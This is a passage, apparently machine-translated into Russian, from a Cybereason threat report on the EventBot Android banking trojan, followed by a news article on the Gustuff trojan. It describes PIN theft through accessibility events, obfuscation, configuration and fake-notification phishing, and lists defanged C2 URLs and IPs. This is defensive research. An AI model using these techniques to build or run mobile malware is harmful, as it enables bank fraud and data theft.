Прослушивание события доступности TYPE_VIEW_TEXT_CHANGED.

После сбора измененного PIN-кода он отправляется обратно на C2.

Отправка пин-кода обратно на C2.

В конце концов, настройки PIN-кода экрана будут сохранены в дополнительном XML-файле в общей папке настроек.

Содержимое screenPinPrefs.xml.

Метод grabScreenPin имеет отдельное условие для обработки событий блокировки экрана на устройствах Samsung.

Новый метод обработки блокировки экрана с поддержкой устройств Samsung.

EventBot Версия 0.4.0.1

- Рандомизация имени пакета

В этой версии имя пакета больше не называется com.example.eventbot, что затрудняет отслеживание.

Случайное имя пакета вместо com.example.eventbot.

Как и многие другие приложения Android, EventBot теперь использует обфускацию. И загрузчик, и отброшенный класс запутываются с помощью ProGuard, который скрывает имена с помощью букв алфавита. Однако сам код не модифицируется этим типом обфускации, что упрощает анализ.

Обфусцированные имена классов с использованием букв алфавита.

- Скрытые данные конфигурации

Как упоминалось выше, EventBot начинает использовать обфускацию.Из-за этой обфускации часть ранее упомянутого класса cfg теперь отображается на c / b / a / a / a или c / a / a / a / a .

URL-адреса C2 и другие параметры во вложенном классе.

Другие данные конфигурации находятся в другом месте, и некоторые из них можно увидеть здесь:

- Зашифрованный путь к библиотеке

- Папка вывода на устройстве для сброшенной библиотеки

- Имя библиотеки после ее загрузки

- Номер версии

- Строка, используемая в качестве ключа RC4, как для дешифрования библиотеки, так и как часть шифрования сетевых данных (не изменилась по сравнению с предыдущей версией).

- URL-адреса C2

- Случайное имя класса, использующего службы специальных возможностей устройства

Часть извлеченной конфигурации новой версии.

Вредоносное ПО в активной разработке

EventBot класс «cfg».

EventBot находится в постоянном развитии, как видно из приведенной выше строки botnetID , которая показывает последовательную нумерацию между версиями. Этот пример взят из более поздней версии EventBot, а в других версиях соглашение об именах очень похоже, с такими идентификаторами ботов, как word100 , word101 , word102 и test2005 , test2006 и т. Д.В последней версии был добавлен уровень обфускации, что, возможно, приблизило вредоносное ПО еще на один шаг к тому, чтобы оно стало полностью работоспособным.

Тесты предполагаемого обнаружения злоумышленником

При поиске EventBot мы обнаружили несколько отправок из одного хэша отправителя, 22b3c7b0 :

Хэш отправителя 22b3c7b0, который отправил большинство образцов EventBot в VirusTotal.

У этого отправителя есть тысячи других отправок в VirusTotal, однако он единственный продолжает отправлять образцы EventBot через VirusTotal API.Кроме того, идентификаторы ботнетов увеличиваются со временем по мере их отправки. Учитывая это, а также соглашение об именах представлений (

Акторы угроз EventBot

В рамках этого расследования команда Cybereason Nocturnus попыталась определить участников угроз, стоящих за разработкой EventBot.Приведенные выше данные свидетельствуют о том, что EventBot все еще находится в стадии разработки и, как таковой, вряд ли до сих пор использовался для крупных атак.

Команда Cybereason Nocturnus отслеживает несколько подземных платформ в попытке определить болтовню, связанную с EventBot. Новые вредоносные программы часто попадают в подпольные сообщества, продвигаясь и продавая или предлагая их бесплатно. Однако на момент написания нам не удалось идентифицировать соответствующие разговоры о вредоносной программе EventBot.Это усиливает наши подозрения, что это вредоносное ПО все еще находится в стадии разработки и еще не было официально продано или выпущено.

Инфраструктура EventBot

При сопоставлении серверов C2 появляется четкий повторяющийся шаблон на основе определенного URL-адреса gate_cb8a5aea1ab302f0_c . На момент написания этой статьи все домены были зарегистрированы недавно, а некоторые уже отключены.

URL | Статус | IP | Дата регистрации домена |

http: // ora.studiolegalebasili [.] com / gate_cb8a5aea1ab302f0_c | не в сети | 31.214.157 [.] 6 | 2020-02-29 |

http: // themoil [.] Site / gate_cb8a5aea1ab302f0_c | онлайн | 208.91.197 [.] 91 | 2020-03-04 |

http: //ora.carlaarrabitoarchitetto [.] Com / gate_cb8a5aea1ab302f0_c | не в сети | 31.214,157 [.] 6 | 2020-03-26 |

http: //rxc.rxcoordinator [.] Com / gate_cb8a5aea1ab302f0_c | онлайн | 185.158.248 [.] 102 | 2020-03-29 |

http: //ora.blindsidefantasy [.] Com / gate_cb8a5aea1ab302f0_c | онлайн | 185.158.248 [.] 102 | 2020-04-02 |

http: // marta.martatovaglieri [.] it / gate_cb8a5aea1ab302f0_c | онлайн | 185.158.248 [.] 102 | 2020-04-14 |

http: //pub.douglasshome [.] Com / gate_cb8a5aea1ab302f0_c | онлайн | 185.158.249 [.] 141 | 2020-04-26 |

В ходе расследования команда обнаружила потенциальную связь с дополнительным инфостилером Android.IP-адрес ora. carlaarrabitoarchitetto [.] Com и ora.studiolegalebasili [.] Com , 31.214.157 [.] 6, ранее размещался домен next.nextuptravel [.] Com . Это был C2 для Android-инфостилера, ответственного за несколько атак в Италии в конце 2019 года.

VirusTotal поиск вредоносного IP-адреса.

Удар

EventBot — это мобильный вредоносный банковский троян, который крадет финансовую информацию, может перехватывать транзакции.После успешной установки это вредоносное ПО будет собирать личные данные, пароли, нажатия клавиш, банковскую информацию и многое другое. Эта информация может дать злоумышленнику доступ к личным и коммерческим банковским счетам, личным и коммерческим данным и т. Д.

Предоставление злоумышленнику доступа к таким данным может иметь серьезные последствия. 60% устройств, содержащих корпоративные данные или получающих доступ к ним, являются мобильными. Предоставление злоумышленнику доступа к мобильному устройству может иметь серьезные последствия для бизнеса, особенно если конечный пользователь использует свое мобильное устройство для обсуждения важных бизнес-тем или доступа к финансовой информации предприятия.Это может привести к деградации бренда, потере личной репутации или потере доверия потребителей.

Как и в последние месяцы, атака мобильного устройства может затронуть любого. Эти атаки становятся все более распространенными: одна треть всех вредоносных программ теперь нацелена на мобильные конечные точки. Забота и забота как об использовании мобильного устройства, так и о его защите имеют решающее значение, особенно для тех организаций, которые разрешают приносить свои собственные устройства.

Cybereason Mobile

Cybereason Mobile обнаруживает EventBot и немедленно принимает меры по исправлению положения для защиты конечного пользователя.С Cybereason Mobile аналитики могут устранять мобильные угрозы на той же платформе, что и традиционные угрозы для конечных точек, и все это в рамках одного инцидента. Без обнаружения мобильных угроз эта атака не будет обнаружена, что подвергнет риску конечных пользователей и организации.

Cybereason Mobile обнаруживает EventBot и предлагает пользователю немедленные действия.

Заключение

В этом исследовании команда Nocturnus проанализировала быстро развивающееся вредоносное ПО для Android.Это вредоносное ПО злоупотребляет функцией специальных возможностей Android для кражи информации о пользователях и может обновлять свой код и выпускать новые функции каждые несколько дней. С каждой новой версией вредоносная программа добавляет новые функции, такие как динамическая загрузка библиотеки, шифрование и корректировки для разных регионов и производителей. EventBot представляется совершенно новым вредоносным ПО на ранних этапах разработки, что дает нам интересное представление о том, как злоумышленники создают и тестируют свои вредоносные программы.

Cybereason классифицирует EventBot как мобильного банковского трояна и инфостилера на основе особенностей кражи, обсуждаемых в этом исследовании.Он использует веб-инъекции и возможности чтения SMS для обхода двухфакторной аутентификации и явно нацелен на финансовые приложения.

Хотя злоумышленник, ответственный за разработку EventBot, до сих пор неизвестен, и вредоносная программа не участвует в крупных атаках, интересно проследить за ранними этапами разработки мобильных вредоносных программ. Команда Cybereason Nocturnus продолжит следить за развитием EventBot.

В последние годы онлайн-активность постепенно смещается с персональных компьютеров на мобильные устройства.Естественно, это привело к появлению вредоносных программ для мобильных платформ, особенно устройств Android, в том числе Cerberus, Xhelper и банковского трояна Anubis. Поскольку многие люди используют свои мобильные устройства для покупок в Интернете и даже для управления своими банковскими счетами, мобильная арена становится все более прибыльной для киберпреступников.

Вот почему мы недавно выпустили Cybereason Mobile, новое предложение, которое усиливает платформу защиты Cybereason, обеспечивая мобильные устройства функциями предотвращения, обнаружения и реагирования.С Cybereason Mobile наши клиенты могут защитить от современных угроз через традиционные и мобильные конечные точки, и все это в одной консоли.

Индикаторы компрометации

Нажмите здесь, чтобы загрузить МОК этой кампании (PDF)

Щелкните здесь, чтобы загрузить целевые приложения EventBot (PDF)

MITER ATT & CK для Mobile Breakdown

Щелкните здесь, чтобы просмотреть PDF-файл с предупреждением об угрозе EventBot.

Новый Android-троян нацелен на более 100 банковских приложений

«Gustuff» также предназначен для кражи из кошельков с криптовалютой, платежных сервисов и приложений электронной коммерции.Русскоязычный автор вредоносных программ разработал новый опасный троянец для Android с набором функций, напоминающих швейцарский армейский нож, нацеленных на банковские приложения, криптовалютные кошельки, сервисы онлайн-платежей и сайты электронной коммерции.

Обнаружившая угрозу поставщикGroup-IB в четверг описал ее как распространяющуюся через текстовые сообщения и нацеленную на клиентов более чем 100 банков по всему миру, включая несколько американских, таких как Bank of America, Wells Fargo и Capital One.

В информационном сообщении в четверг российская компания Group-IB описала вредоносное ПО, получившее название «Gustuff», как способное атаковать пользователей 32 приложений с криптовалютой, многочисленных сайтов электронной коммерции и платежных сервисов, таких как Western Union, BitPay и PayPal.

«Gustuff — это новое поколение вредоносных программ с полностью автоматизированными функциями, предназначенными для массового кражи фиатной и криптовалюты со счетов пользователей», — предупредил поставщик средств безопасности.

Рустам Миркасымов, руководитель отдела динамического анализа вредоносного ПО в Group-IB, говорит, что Gustuff заражает Android-смартфоны через SMS-сообщения, содержащие ссылку на вредоносный файл Android Package Kit (APK).Формат файла APK — это то, что Android использует для распространения и установки мобильного приложения на пользовательских устройствах.

В этом случае нажатие на ссылку загружает Gustuff на устройство пользователя. «Содержание SMS может быть разным, но в целом оно предлагает пользователям перейти по ссылке, чтобы начать загрузку вредоносного приложения», — говорит Миркасымов.

Обычно Android не позволяет пользователям устанавливать приложения, загруженные из неизвестных источников. «Однако многие люди отключают этот параметр безопасности, поэтому вредоносное приложение просит пользователя предоставить ряд разрешений, включая использование служб доступности», — говорит он.Попав в систему, вредоносная программа предназначена для дальнейшего распространения с использованием списка контактов на зараженном устройстве.

Функция специальных возможностейAndroid разработана, чтобы позволить пользователям с ограниченными возможностями более легко использовать приложения и службы Android. Злоумышленники даже ранее показали, как можно манипулировать этой функцией, чтобы разрешить загрузку вредоносных программ и другие вредоносные действия, которые обходят меры безопасности в системе. Однако до сих пор, по крайней мере, такое злоупотребление было относительно редким, говорит Миркасымов.

Использование служб доступности Android

Согласно Group-IB, Gustuff использует Android Accessibility Service для взаимодействия с приложениями онлайн-банкинга, криптовалютными кошельками, приложениями для платежных сервисов, сайтами электронной коммерции и другими приложениями, интересными для злоумышленников. Gustuff дает злоумышленникам возможность использовать службу доступности для ввода или изменения значений текстовых полей в банковских приложениях и выполнения других незаконных транзакций.

Вредоносное ПО также предназначено для рассылки поддельных уведомлений, которые, по всей видимости, исходят от законных банковских и других целевых приложений, которые пользователь Android мог установить на свое устройство.

Когда пользователь нажимает на поддельное уведомление, вредоносная программа загружает веб-страницу, которая, по всей видимости, принадлежит банковскому или другому приложению, отправившему уведомление. Например, если поддельное уведомление якобы пришло из мобильного банковского приложения пользователя, вредоносная программа обслуживает веб-страницу, которая выглядит как страница входа в банковский счет.